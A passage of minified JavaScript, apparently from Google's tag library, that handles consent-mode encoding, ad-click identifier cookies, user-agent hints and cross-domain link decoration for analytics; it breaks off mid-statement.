var om=function(a){if(Q(48)){for(var b="1",c=0;c<fm.length;c++){var d=b,e,f=fm[c],g=xj[f];e=void 0===g?0:mm.hasOwnProperty(g)?12|mm[g]:8;var k=Bj();k.accessedAny=!0;var m=k.entries[f]||{};e=e<<2|nm(m.implicit);b=d+(""+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[e]+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[nm(m.declare)<<4|nm(m.default)<<2|nm(m.update)])}void 0!==a&&(b+=im(a));return b}for(var n="G1",p=0;p<em.length;p++)switch(Ij(em[p])){case 3:n+="1";
break;case 2:n+="0";break;case 1:n+="-"}return n},pm=function(){if(!Hj(N.g.N))return"-";var a=Bj(),b=zj,c=a.cps,d=a.usedSetCps,e=[];if(b&&d)for(var f in yj)yj.hasOwnProperty(f)&&yj[f].enabled&&c.hasOwnProperty(f)&&c[f].enabled&&e.push(f);else{var g=b?yj:c,k;for(k in g)g.hasOwnProperty(k)&&g[k].enabled&&e.push(k)}for(var m="",n=0;n<e.length;n++){var p=ni[e[n]];p&&(m+=p)}return""===m?"-":m};function qm(){var a=!!kj["6"],b=!1;Q(81)&&(b=!Wl()&&"1"===cm());return a||b}
var rm=function(){return qm()?"1":"0"},sm=function(){return qm()||Bj().usedSetCps||!R(N.g.N)},tm=function(){var a="0",b="0",c;var d=Ul();c=d.active&&Q(81)?d.cmpId:void 0;"number"===typeof c&&0<=c&&4095>=c&&(a="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[c>>6&63],b="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[c&63]);var e="0",f;var g=Ul();f=g.active&&Q(81)?g.tcfPolicyVersion:void 0;"number"===typeof f&&0<=f&&63>=f&&(e="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[f]);
var k=0;kj["6"]&&(k|=1);"1"===cm()&&(k|=2);Xl()&&(k|=4);var m;var n=Ul();m=n.active&&void 0!==n.enableAdvertiserConsentMode?n.enableAdvertiserConsentMode?"1":"0":void 0;"1"===m&&(k|=8);return"1"+a+b+e+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[k]};var um=function(a){var b=1,c,d,e;if(a)for(b=0,d=a.length-1;0<=d;d--)e=a.charCodeAt(d),b=(b<<6&268435455)+e+(e<<14),c=b&266338304,b=0!==c?b^c>>21:b;return b};var vm=function(a,b,c){for(var d=[],e=b.split(";"),f=0;f<e.length;f++){var g=e[f].split("="),k=g[0].replace(/^\s*|\s*$/g,"");if(k&&k==a){var m=g.slice(1).join("=").replace(/^\s*|\s*$/g,"");m&&c&&(m=decodeURIComponent(m));d.push(m)}}return d};function wm(a){return"null"!==a.origin};var zm=function(a,b,c,d){return xm(d)?vm(a,String(b||ym()),c):[]},Cm=function(a,b,c,d,e){if(xm(e)){var f=Am(a,d,e);if(1===f.length)return f[0].id;if(0!==f.length){f=Bm(f,function(g){return g.Bf},b);if(1===f.length)return f[0].id;f=Bm(f,function(g){return g.Ne},c);return f[0]?f[0].id:void 0}}};function Dm(a,b,c,d){var e=ym(),f=window;wm(f)&&(f.document.cookie=a);var g=ym();return e!=g||void 0!=c&&0<=zm(b,g,!1,d).indexOf(c)}
var Hm=function(a,b,c,d){function e(w,x,y){if(null==y)return delete k[x],w;k[x]=y;return w+"; "+x+"="+y}function f(w,x){if(null==x)return delete k[x],w;k[x]=!0;return w+"; "+x}if(!xm(c.Eb))return 2;var g;void 0==b?g=a+"=deleted; expires="+(new Date(0)).toUTCString():(c.encode&&(b=encodeURIComponent(b)),b=Em(b),g=a+"="+b);var k={};g=e(g,"path",c.path);var m;c.expires instanceof Date?m=c.expires.toUTCString():null!=c.expires&&(m=""+c.expires);g=e(g,"expires",m);g=e(g,"max-age",c.Wl);g=e(g,"samesite",
c.vm);c.xm&&(g=f(g,"secure"));var n=c.domain;if(n&&"auto"===n.toLowerCase()){for(var p=Fm(),q=void 0,r=!1,t=0;t<p.length;++t){var u="none"!==p[t]?p[t]:void 0,v=e(g,"domain",u);v=f(v,c.flags);try{d&&d(a,k)}catch(w){q=w;continue}r=!0;if(!Gm(u,c.path)&&Dm(v,a,b,c.Eb))return 0}if(q&&!r)throw q;return 1}n&&"none"!==n.toLowerCase()&&(g=e(g,"domain",n));g=f(g,c.flags);d&&d(a,k);return Gm(n,c.path)?1:Dm(g,a,b,c.Eb)?0:1},Sm=function(a,b,c){null==c.path&&(c.path="/");c.domain||(c.domain="auto");return Hm(a,
b,c)};function Bm(a,b,c){for(var d=[],e=[],f,g=0;g<a.length;g++){var k=a[g],m=b(k);m===c?d.push(k):void 0===f||m<f?(e=[k],f=m):m===f&&e.push(k)}return 0<d.length?d:e}function Am(a,b,c){for(var d=[],e=zm(a,void 0,void 0,c),f=0;f<e.length;f++){var g=e[f].split("."),k=g.shift();if(!b||-1!==b.indexOf(k)){var m=g.shift();m&&(m=m.split("-"),d.push({id:g.join("."),Bf:1*m[0]||1,Ne:1*m[1]||1}))}}return d}
var Em=function(a){a&&1200<a.length&&(a=a.substring(0,1200));return a},Tm=/^(www\.)?google(\.com?)?(\.[a-z]{2})?$/,Um=/(^|\.)doubleclick\.net$/i,Gm=function(a,b){return Um.test(window.document.location.hostname)||"/"===b&&Tm.test(a)},ym=function(){return wm(window)?window.document.cookie:""},Fm=function(){var a=[],b=window.document.location.hostname.split(".");if(4===b.length){var c=b[b.length-1];if(parseInt(c,10).toString()===c)return["none"]}for(var d=b.length-2;0<=d;d--)a.push(b.slice(d).join("."));
var e=window.document.location.hostname;Um.test(e)||Tm.test(e)||a.push("none");return a},xm=function(a){return a&&uj().h()?Jj(a)?Hj(a):!1:!0};var Vm=function(a){var b=Math.round(2147483647*Math.random());return a?String(b^um(a)&2147483647):String(b)},Wm=function(a){return[Vm(a),Math.round(Qa()/1E3)].join(".")},Zm=function(a,b,c,d,e){var f=Xm(b);return Cm(a,f,Ym(c),d,e)},$m=function(a,b,c,d){var e=""+Xm(c),f=Ym(d);1<f&&(e+="-"+f);return[b,e,a].join(".")},Xm=function(a){if(!a)return 1;a=0===a.indexOf(".")?a.substr(1):a;return a.split(".").length},Ym=function(a){if(!a||"/"===a)return 1;"/"!==a[0]&&(a="/"+a);"/"!==a[a.length-1]&&(a+="/");return a.split("/").length-
1};var an=function(){pi.dedupe_gclid||(pi.dedupe_gclid=""+Wm());return pi.dedupe_gclid};var bn=function(){var a=!1;return a};var cn={UA:1,AW:2,DC:3,G:4,GF:5,GT:12,GTM:14,HA:6,MC:7},dn=function(a){var b=Vf.ctid.split("-")[0].toUpperCase(),c={};c.ctid=Vf.ctid;c.mm=oi.me;c.sm=oi.Qg;c.Tl=hk.he?2:1;vi?(c.Of=cn[b],c.Of||(c.Of=0)):c.Of=Bi?13:10;zi?c.vh=1:bn()?c.vh=2:c.vh=3;var d;var e=c.Of,f=c.vh;void 0===e?d="":(f||(f=0),d=""+Kg(1,1)+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[e<<2|f]);var g=c.Zm,k=4+d+(g?""+Kg(2,1)+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[g]:""),m,n=c.sm;m=n&&
Jg.test(n)?""+Kg(3,2)+n:"";var p,q=c.mm;p=q?""+Kg(4,1)+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[q]:"";var r;var t=c.ctid;if(t&&a){var u=t.split("-"),v=u[0].toUpperCase();if("GTM"!==v&&"OPT"!==v)r="";else{var w=u[1];r=""+Kg(5,3)+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[1+w.length]+(c.Tl||0)+w}}else r="";return k+m+p+r};var en=void 0;function fn(a){var b="";return b};var gn=function(a){for(var b=[],c=0,d=0;d<a.length;d++){var e=a.charCodeAt(d);128>e?b[c++]=e:(2048>e?b[c++]=e>>6|192:(55296==(e&64512)&&d+1<a.length&&56320==(a.charCodeAt(d+1)&64512)?(e=65536+((e&1023)<<10)+(a.charCodeAt(++d)&1023),b[c++]=e>>18|240,b[c++]=e>>12&63|128):b[c++]=e>>12|224,b[c++]=e>>6&63|128),b[c++]=e&63|128)}return b};ac();sl()||Yb("iPod");Yb("iPad");!Yb("Android")||bc()||ac()||$b()||Yb("Silk");bc();!Yb("Safari")||bc()||(Zb()?0:Yb("Coast"))||$b()||(Zb()?0:Yb("Edge"))||(Zb()?Xb("Microsoft Edge"):Yb("Edg/"))||(Zb()?Xb("Opera"):Yb("OPR"))||ac()||Yb("Silk")||Yb("Android")||tl();var hn={},jn=null,kn=function(a){for(var b=[],c=0,d=0;d<a.length;d++){var e=a.charCodeAt(d);255<e&&(b[c++]=e&255,e>>=8);b[c++]=e}var f=4;void 0===f&&(f=0);if(!jn){jn={};for(var g="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split(""),k=["+/=","+/","-_=","-_.","-_"],m=0;5>m;m++){var n=g.concat(k[m].split(""));hn[m]=n;for(var p=0;p<n.length;p++){var q=n[p];void 0===jn[q]&&(jn[q]=p)}}}for(var r=hn[f],t=Array(Math.floor(b.length/3)),u=r[64]||"",v=0,w=0;v<b.length-2;v+=3){var x=b[v],
y=b[v+1],A=b[v+2],C=r[x>>2],D=r[(x&3)<<4|y>>4],G=r[(y&15)<<2|A>>6],F=r[A&63];t[w++]=""+C+D+G+F}var I=0,O=u;switch(b.length-v){case 2:I=b[v+1],O=r[(I&15)<<2]||u;case 1:var S=b[v];t[w]=""+r[S>>2]+r[(S&3)<<4|I>>4]+O+u}return t.join("")};var ln="platform platformVersion architecture model uaFullVersion bitness fullVersionList wow64".split(" ");function mn(a){var b;return null!=(b=a.google_tag_data)?b:a.google_tag_data={}}function nn(){var a=z.google_tag_data,b;if(null!=a&&a.uach){var c=a.uach,d=Object.assign({},c);c.fullVersionList&&(d.fullVersionList=c.fullVersionList.slice(0));b=d}else b=null;return b}function on(){var a,b;return null!=(b=null==(a=z.google_tag_data)?void 0:a.uach_promise)?b:null}
function pn(a){var b,c;return"function"===typeof(null==(b=a.navigator)?void 0:null==(c=b.userAgentData)?void 0:c.getHighEntropyValues)}function qn(){var a=z;if(!pn(a))return null;var b=mn(a);if(b.uach_promise)return b.uach_promise;var c=a.navigator.userAgentData.getHighEntropyValues(ln).then(function(d){null!=b.uach||(b.uach=d);return d});return b.uach_promise=c};
var rn,sn=function(){if(pn(z)&&(rn=Qa(),!on())){var a=qn();a&&(a.then(function(){M(95);}),a.catch(function(){M(96)}))}},un=function(a){var b=tn.Im,c=function(g,k){try{a(g,k)}catch(m){}},d=nn();if(d)c(d);else{var e=on();if(e){b=
Math.min(Math.max(isFinite(b)?b:0,0),1E3);var f=z.setTimeout(function(){c.Ie||(c.Ie=!0,M(106),c(null,Error("Timeout")))},b);e.then(function(g){c.Ie||(c.Ie=!0,M(104),z.clearTimeout(f),c(g))}).catch(function(g){c.Ie||(c.Ie=!0,M(105),z.clearTimeout(f),c(null,g))})}else c(null)}},vn=function(a,b){a&&(b.h[N.g.Td]=a.architecture,b.h[N.g.Ud]=a.bitness,a.fullVersionList&&(b.h[N.g.Vd]=a.fullVersionList.map(function(c){return encodeURIComponent(c.brand||"")+";"+encodeURIComponent(c.version||"")}).join("|")),
b.h[N.g.Wd]=a.mobile?"1":"0",b.h[N.g.Xd]=a.model,b.h[N.g.Yd]=a.platform,b.h[N.g.Zd]=a.platformVersion,b.h[N.g.ae]=a.wow64?"1":"0")};var wn=/:[0-9]+$/,xn=/^\d+\.fls\.doubleclick\.net$/,yn=function(a,b,c,d){for(var e=[],f=a.split("&"),g=0;g<f.length;g++){var k=f[g].split("=");if(decodeURIComponent(k[0]).replace(/\+/g," ")===b){var m=k.slice(1).join("=");if(!c)return d?m:decodeURIComponent(m).replace(/\+/g," ");e.push(d?m:decodeURIComponent(m).replace(/\+/g," "))}}return c?e:void 0},Bn=function(a,b,c,d,e){b&&(b=String(b).toLowerCase());if("protocol"===b||"port"===b)a.protocol=zn(a.protocol)||zn(z.location.protocol);"port"===b?a.port=
String(Number(a.hostname?a.port:z.location.port)||("http"===a.protocol?80:"https"===a.protocol?443:"")):"host"===b&&(a.hostname=(a.hostname||z.location.hostname).replace(wn,"").toLowerCase());return An(a,b,c,d,e)},An=function(a,b,c,d,e){var f,g=zn(a.protocol);b&&(b=String(b).toLowerCase());switch(b){case "url_no_fragment":f=Cn(a);break;case "protocol":f=g;break;case "host":f=a.hostname.replace(wn,"").toLowerCase();if(c){var k=/^www\d*\./.exec(f);k&&k[0]&&(f=f.substr(k[0].length))}break;case "port":f=
String(Number(a.port)||("http"===g?80:"https"===g?443:""));break;case "path":a.pathname||a.hostname||zb("TAGGING",1);f="/"===a.pathname.substr(0,1)?a.pathname:"/"+a.pathname;var m=f.split("/");0<=(d||[]).indexOf(m[m.length-1])&&(m[m.length-1]="");f=m.join("/");break;case "query":f=a.search.replace("?","");e&&(f=yn(f,e,!1));break;case "extension":var n=a.pathname.split(".");f=1<n.length?n[n.length-1]:"";f=f.split("/")[0];break;case "fragment":f=a.hash.replace("#","");break;default:f=a&&a.href}return f},
zn=function(a){return a?a.replace(":","").toLowerCase():""},Cn=function(a){var b="";if(a&&a.href){var c=a.href.indexOf("#");b=0>c?a.href:a.href.substr(0,c)}return b},Dn=function(a){var b=B.createElement("a");a&&(b.href=a);var c=b.pathname;"/"!==c[0]&&(a||zb("TAGGING",1),c="/"+c);var d=b.hostname.replace(wn,"");return{href:b.href,protocol:b.protocol,host:b.host,hostname:d,pathname:c,search:b.search,hash:b.hash,port:b.port}},En=function(a){function b(n){var p=n.split("=")[0];return 0>d.indexOf(p)?n:
p+"=0"}function c(n){return n.split("&").map(b).filter(function(p){return void 0!==p}).join("&")}var d="gclid dclid gbraid wbraid gclaw gcldc gclha gclgf gclgb _gl".split(" "),e=Dn(a),f=a.split(/[?#]/)[0],g=e.search,k=e.hash;"?"===g[0]&&(g=g.substring(1));"#"===k[0]&&(k=k.substring(1));g=c(g);k=c(k);""!==g&&(g="?"+g);""!==k&&(k="#"+k);var m=""+f+g+k;"/"===m[m.length-1]&&(m=m.substring(0,m.length-1));return m},Fn=function(a){var b=Dn(z.location.href),c=Bn(b,"host",!1);if(c&&c.match(xn)){var d=Bn(b,
"path").split(a+"=");if(1<d.length)return d[1].split(";")[0].split("?")[0]}};function Gn(a,b,c,d){var e,f=Number(null!=a.Tb?a.Tb:void 0);0!==f&&(e=new Date((b||Qa())+1E3*(f||7776E3)));return{path:a.path,domain:a.domain,flags:a.flags,encode:!!c,expires:e,Eb:d}};var Hn;var Ln=function(){var a=In,b=Jn,c=Kn(),d=function(g){a(g.target||g.srcElement||{})},e=function(g){b(g.target||g.srcElement||{})};if(!c.init){Pc(B,"mousedown",d);Pc(B,"keyup",d);Pc(B,"submit",e);var f=HTMLFormElement.prototype.submit;HTMLFormElement.prototype.submit=function(){b(this);f.call(this)};c.init=!0}},Mn=function(a,b,c,d,e){var f={callback:a,domains:b,fragment:2===c,placement:c,forms:d,sameHost:e};Kn().decorators.push(f)},Nn=function(a,b,c){for(var d=Kn().decorators,e={},f=0;f<d.length;++f){var g=
d[f],k;if(k=!c||g.forms)a:{var m=g.domains,n=a,p=!!g.sameHost;if(m&&(p||n!==B.location.hostname))for(var q=0;q<m.length;q++)if(m[q]instanceof RegExp){if(m[q].test(n)){k=!0;break a}}else if(0<=n.indexOf(m[q])||p&&0<=m[q].indexOf(n)){k=!0;break a}k=!1}if(k){var r=g.placement;void 0==r&&(r=g.fragment?2:1);r===b&&Ua(e,g.callback())}}return e};function Kn(){var a=Gc("google_tag_data",{}),b=a.gl;b&&b.decorators||(b={decorators:[]},a.gl=b);return b};var On=/(.*?)\*(.*?)\*(.*)/,Pn=/^https?:\/\/([^\/]*?)\.?cdn\.ampproject\.org\/?(.*)/,Qn=/^(?:www\.|m\.|amp\.)+/,Rn=/([^?#]+)(\?[^#]*)?(#.*)?/,Tn=function(a){var b=[],c;for(c in a)if(a.hasOwnProperty(c)){var d=a[c];void 0!==d&&d===d&&null!==d&&"[object Object]"!==d.toString()&&(b.push(c),b.push(wb(String(d))))}var e=b.join("*");return["1",Sn(e),e].join("*")};
function Sn(a,b){var c=[Ec.userAgent,(new Date).getTimezoneOffset(),Ec.userLanguage||Ec.language,Math.floor(Qa()/60/1E3)-(void 0===b?0:b),a].join("*"),d;if(!(d=Hn)){for(var e=Array(256),f=0;256>f;f++){for(var g=f,k=0;8>k;k++)g=g&1?g>>>1^3988292384:g>>>1;e[f]=g}d=e}Hn=d;for(var m=4294967295,n=0;n<c.length;n++)m=m>>>8^Hn[(m^c.charCodeAt(n))&255];return((m^-1)>>>0).toString(36)}
function Un(){return function(a){var b=Dn(z.location.href),c=b.search.replace("?",""),d=yn(c,"_gl",!1,!0)||"";a.query=Vn(d)||{};var e=Bn(b,"fragment"),f;var g=-1;if(Ya(e,"_gl="))g=4;else{var k=e.indexOf("&_gl=");0<k&&(g=k+3+2)}if(0>g)f=void 0;else{var m=e.indexOf("&",g);f=0>m?e.substring(g):e.substring(g,m)}a.fragment=Vn(f||"")||{}}}function Wn(a,b){var c=(new RegExp("(.*?)(^|&)"+a+"=([^&]*)&?(.*)")).exec(b),d=b;if(c){var e=c[2],f=c[4];d=c[1];f&&(d=d+e+f)}return d}
var Xn=function(a,b){b||(b="_gl");var c=Rn.exec(a);if(!c)return"";var d=c[1],e=Wn(b,(c[2]||"").slice(1)),f=Wn(b,(c[3]||"").slice(1));e.length&&(e="?"+e);f.length&&(f="#"+f);return""+d+e+f},Yn=function(a){var b=Un(),c=Kn();c.data||(c.data={query:{},fragment:{}},b(c.data));var d={},e=c.data;e&&(Ua(d,e.query),a&&Ua(d,e.fragment));return d},Vn=function(a){try{var b=Zn(a,3);if(void 0!==b){for(var c={},d=b?b.split("*"):[],e=0;e+1<d.length;e+=2){var f=d[e],g=xb(d[e+1]);c[f]=g}zb("TAGGING",6);return c}}catch(k){zb("TAGGING",
8)}};function Zn(a,b){if(a){var c;a:{for(var d=a,e=0;3>e;++e){var f=On.exec(d);if(f){c=f;break a}d=decodeURIComponent(d)}c=void 0}var g=c;if(g&&"1"===g[1]){var k=g[3],m;a:{for(var n=g[2],p=0;p<b;++p)if(n===Sn(k,p)){m=!0;break a}m=!1}if(m)return k;zb("TAGGING",7)}}}
function $n(a,b,c,d){function e(p){p=Wn(a,p);var q=p.charAt(p.length-1);p&&"&"!==q&&(p+="&");return p+n}d=void 0===d?!1:d;var f=Rn.exec(c);if(!f)return"";var g=f[1],k=f[2]||"",m=f[3]||"",n=a+"="+b;d?m="#"+e(m.substring(1)):k="?"+e(k.substring(1));return""+g+k+m}
function ao(a,b){var c="FORM"===(a.tagName||"").toUpperCase(),d=Nn(b,1,c),e=Nn(b,2,c),f=Nn(b,3,c);if(Va(d)){var g=Tn(d);c?bo("_gl",g,a):co("_gl",g,a,!1)}if(!c&&Va(e)){var k=Tn(e);co("_gl",k,a,!0)}for(var m in f)if(f.hasOwnProperty(m))a:{var n=m,p=f[m],q=a;if(q.tagName){if("a"===q.tagName.toLowerCase()){co(n,p,q);break a}if("form"===q.tagName.toLowerCase()){bo(n,p,q);break a}}"string"==typeof q&&$n(n,p,q)}}
function co(a,b,c,d){if(c.href){var e=$n(a,b,c.href,void 0===d?!1:d);Lb.test(e)&&(c.href=e)}}
function bo(a,b,c){if(c&&c.action){var d=(c.method||"").toLowerCase();if("get"===d){for(var e=c.childNodes||[],f=!1,g=0;g<e.length;g++){var k=e[g];if(k.name===a){k.setAttribute("value",b);f=!0;break}}if(!f){var m=B.createElement("input");m.setAttribute("type","hidden");m.setAttribute("name",a);m.setAttribute("value",b);c.appendChild(m)}}else if("post"===d){var n=$n(a,b,c.action);Lb.test(n)&&(c.action=n)}}}
function In(a){try{var b;a:{for(var c=a,d=100;c&&0<d;){if(c.href&&c.nodeName.match(/^a(?:rea)?$/i)){b=c;break a}c=c.parentNode;d--}b=null}var e=b;if(e){var f=e.protocol;"http:"!==f&&"https:"!==f||ao(e,e.hostname)}}catch(g){}}function Jn(a){try{if(a.action){var b=Bn(Dn(a.action),"host");ao(a,b)}}catch(c){}}
var eo=function(a,b,c,d){Ln();Mn(a,b,"fragment"===c?2:1,!!d,!1)},fo=function(a,b){Ln();Mn(a,[An(z.location,"host",!0)],b,!0,!0)},go=function(){var a=B.location.hostname,b=Pn.exec(B.referrer);if(!b)return!1;var c=b[2],d=b[1],e="";if(c){var f=c.split("/"),g=f[1];e="s"===g?decodeURIComponent(f[2]):decodeURIComponent(g)}else if(d){if(0===d.indexOf("xn--"))return!1;e=d.replace(/-/g,".").replace(/\.\./g,"-")}var k=a.replace(Qn,""),m=e.replace(Qn,""),n;if(!(n=k===m)){var p="."+m;n=k.substring(k.length-p.length,
k.length)===p}return n},ho=function(a,b){return!1===a?!1:a||b||go()};var io=["1"],jo={},ko={},po=function(a,b){b=void 0===b?!0:b;var c=lo(a.prefix);if(!jo[c])if(mo(c,a.path,a.domain)){var d=ko[lo(a.prefix)];no(a,d?d.id:void 0,d?d.uh:void 0)}else{var e=Fn("auiddc");if(e)zb("TAGGING",17),jo[c]=e;else if(b){var f=lo(a.prefix),g=Wm();if(0===oo(f,g,a)){var k=Gc("google_tag_data",{});k._gcl_au||(k._gcl_au=g)}mo(c,a.path,a.domain)}}};
function no(a,b,c){var d=lo(a.prefix),e=jo[d];if(e){var f=e.split(".");if(2===f.length){var g=Number(f[1])||0;if(g){var k=e;b&&(k=e+"."+b+"."+(c?c:Math.floor(Qa()/1E3)));oo(d,k,a,1E3*g)}}}}function oo(a,b,c,d){var e=$m(b,"1",c.domain,c.path),f=Gn(c,d);f.Eb="ad_storage";return Sm(a,e,f)}function mo(a,b,c){var d=Zm(a,b,c,io,"ad_storage");if(!d)return!1;qo(a,d);return!0}
function qo(a,b){var c=b.split(".");5===c.length?(jo[a]=c.slice(0,2).join("."),ko[a]={id:c.slice(2,4).join("."),uh:Number(c[4])||0}):3===c.length?ko[a]={id:c.slice(0,2).join("."),uh:Number(c[2])||0}:jo[a]=b}function lo(a){return(a||"_gcl")+"_au"}function ro(a){uj().h()?Oj(function(){Hj("ad_storage")?a():Pj(a,"ad_storage")},["ad_storage"]):a()}
function so(a){var b=Yn(!0),c=lo(a.prefix);ro(function(){var d=b[c];if(d){qo(c,d);var e=1E3*Number(jo[c].split(".")[1]);if(e){zb("TAGGING",16);var f=Gn(a,e);f.Eb="ad_storage";var g=$m(d,"1",a.domain,a.path);Sm(c,g,f)}}})}function to(a,b,c,d,e){e=e||{};var f=function(){var g={},k=Zm(a,e.path,e.domain,io,"ad_storage");k&&(g[a]=k);return g};ro(function(){eo(f,b,c,d)})};var uo=function(a){for(var b=[],c=B.cookie.split(";"),d=new RegExp("^\\s*"+(a||"_gac")+"_(UA-\\d+-\\d+)=\\s*(.+?)\\s*$"),e=0;e<c.length;e++){var f=c[e].match(d);f&&b.push({Mh:f[1],value:f[2],timestamp:Number(f[2].split(".")[1])||0})}b.sort(function(g,k){return k.timestamp-g.timestamp});return b};
function vo(a,b){var c=uo(a),d={};if(!c||!c.length)return d;for(var e=0;e<c.length;e++){var f=c[e].value.split(".");if(!("1"!==f[0]||b&&3>f.length||!b&&3!==f.length)&&Number(f[1])){d[c[e].Mh]||(d[c[e].Mh]=[]);var g={version:f[0],timestamp:1E3*Number(f[1]),X:f[2]};b&&3<f.length&&(g.labels=f.slice(3));d[c[e].Mh].push(g)}}return d};var wo=/^\w+$/,xo=/^[\w-]+$/,yo={aw:"_aw",dc:"_dc",gf:"_gf",ha:"_ha",gp:"_gp",gb:"_gb"},zo=function(){return uj().h()?Hj("ad_storage"):!0},Ao=function(a,b){Jj("ad_storage")?zo()?a():Pj(a,"ad_storage"):b?zb("TAGGING",3):Oj(function(){Ao(a,!0)},["ad_storage"])},Co=function(a){return Bo(a).map(function(b){return b.X})},Bo=function(a){var b=[];if(!wm(z)||!B.cookie)return b;var c=zm(a,B.cookie,void 0,"ad_storage");if(!c||0==c.length)return b;for(var d={},e=0;e<c.length;d={X:d.X},e++){var f=Do(c[e]);if(null!=
f){var g=f,k=g.version;d.X=g.X;var m=g.timestamp,n=g.labels,p=Ea(b,function(q){return function(r){return r.X===q.X}}(d));p?(p.timestamp=Math.max(p.timestamp,m),p.labels=Eo(p.labels,n||[])):b.push({version:k,X:d.X,timestamp:m,labels:n})}}b.sort(function(q,r){return r.timestamp-q.timestamp});return Fo(b)};function Eo(a,b){for(var c={},d=[],e=0;e<a.length;e++)c[a[e]]=!0,d.push(a[e]);for(var f=0;f<b.length;f++)c[b[f]]||d.push(b[f]);return d}
function Go(a){return a&&"string"==typeof a&&a.match(wo)?a:"_gcl"}
var Io=function(){var a=Dn(z.location.href),b=Bn(a,"query",!1,void 0,"gclid"),c=Bn(a,"query",!1,void 0,"gclsrc"),d=Bn(a,"query",!1,void 0,"wbraid"),e=Bn(a,"query",!1,void 0,"dclid");if(!b||!c||!d){var f=a.hash.replace("#","");b=b||yn(f,"gclid",!1);c=c||yn(f,"gclsrc",!1);d=d||yn(f,"wbraid",!1)}return Ho(b,c,e,d)},Ho=function(a,b,c,d){var e={},f=function(g,k){e[k]||(e[k]=[]);e[k].push(g)};e.gclid=a;e.gclsrc=b;e.dclid=c;void 0!==d&&xo.test(d)&&(e.gbraid=d,f(d,"gb"));if(void 0!==a&&a.match(xo))switch(b){case void 0:f(a,
"aw");break;case "aw.ds":f(a,"aw");f(a,"dc");break;case "ds":f(a,"dc");break;case "3p.ds":f(a,"dc");break;case "gf":f(a,"gf");break;case "ha":f(a,"ha")}c&&f(c,"dc");return e},Ko=function(a){var b=Io();Ao(function(){Jo(b,!1,a)})};
function Jo(a,b,c,d,e){function f(w,x){var y=Lo(w,g);y&&(Sm(y,x,k),m=!0)}c=c||{};e=e||[];var g=Go(c.prefix);d=d||Qa();var k=Gn(c,d,!0);k.Eb="ad_storage";var m=!1,n=Math.round(d/1E3),p=function(w){var x=["GCL",n,w];0<e.length&&x.push(e.join("."));return x.join(".")};a.aw&&f("aw",p(a.aw[0]));a.dc&&f("dc",p(a.dc[0]));a.gf&&f("gf",p(a.gf[0]));a.ha&&f("ha",p(a.ha[0]));a.gp&&f("gp",p(a.gp[0]));if(!m&&a.gb){var q=a.gb[0],r=Lo("gb",g),t=!1;if(!b)for(var u=Bo(r),v=0;v<u.length;v++)u[v].X===q&&u[v].labels&&
0<u[v].labels.length&&(t=!0);t||f("gb",p(q))}}
var No=function(a,b){var c=Yn(!0);Ao(function(){for(var d=Go(b.prefix),e=0;e<a.length;++e){var f=a[e];if(void 0!==yo[f]){var g=Lo(f,d),k=c[g];if(k){var m=Math.min(Mo(k),Qa()),n;b:{var p=m;if(wm(z))for(var q=zm(g,B.cookie,void 0,"ad_storage"),r=0;r<q.length;++r)if(Mo(q[r])>p){n=!0;break b}n=!1}if(!n){var t=Gn(b,m,!0);t.Eb="ad_storage";Sm(g,k,t)}}}}Jo(Ho(c.gclid,c.gclsrc),!1,b)})},Lo=function(a,b){var c=yo[a];if(void 0!==c)return b+c},Mo=function(a){return 0!==Oo(a.split(".")).length?1E3*(Number(a.split(".")[1])||
0):0};function Do(a){var b=Oo(a.split("."));return 0===b.length?null:{version:b[0],X:b[2],timestamp:1E3*(Number(b[1])||0),labels:b.slice(3)}}function Oo(a){return 3>a.length||"GCL"!==a[0]&&"1"!==a[0]||!/^\d+$/.test(a[1])||!xo.test(a[2])?[]:a}
var Po=function(a,b,c,d,e){if(Da(b)&&wm(z)){var f=Go(e),g=function(){for(var k={},m=0;m<a.length;++m){var n=Lo(a[m],f);if(n){var p=zm(n,B.cookie,void 0,"ad_storage");p.length&&(k[n]=p.sort()[p.length-1])}}return k};Ao(function(){eo(g,b,c,d)})}},Fo=function(a){return a.filter(function(b){return xo.test(b.X)})},Qo=function(a,b){if(wm(z)){for(var c=Go(b.prefix),d={},e=0;e<a.length;e++)yo[a[e]]&&(d[a[e]]=yo[a[e]]);Ao(function(){l(d,function(f,g){var k=zm(c+g,B.cookie,void 0,"ad_storage");k.sort(function(t,
u){return Mo(u)-Mo(t)});if(k.length){var m=k[0],n=Mo(m),p=0!==Oo(m.split(".")).length?m.split(".").slice(3):[],q={},r;r=0!==Oo(m.split(".")).length?m.split(".")[2]:void 0;q[f]=[r];Jo(q,!0,b,n,p)}})})}};function Ro(a,b){for(var c=0;c<b.length;++c)if(a[b[c]])return!0;return!1}
var So=function(a){function b(e,f,g){g&&(e[f]=g)}if(Kj()){var c=Io();if(Ro(c,a)){var d={};b(d,"gclid",c.gclid);b(d,"dclid",c.dclid);b(d,"gclsrc",c.gclsrc);b(d,"wbraid",c.gbraid);fo(function(){return d},3);fo(function(){var e={};return e._up="1",e},1)}}},To=function(a,b,c,d){var e=[];c=c||{};if(!zo())return e;var f=Bo(a);if(!f.length)return e;for(var g=0;g<f.length;g++)-1===(f[g].labels||[]).indexOf(b)?e.push(0):e.push(1);if(d)return e;if(1!==e[0]){var k=f[0],m=f[0].timestamp,n=[k.version,Math.round(m/
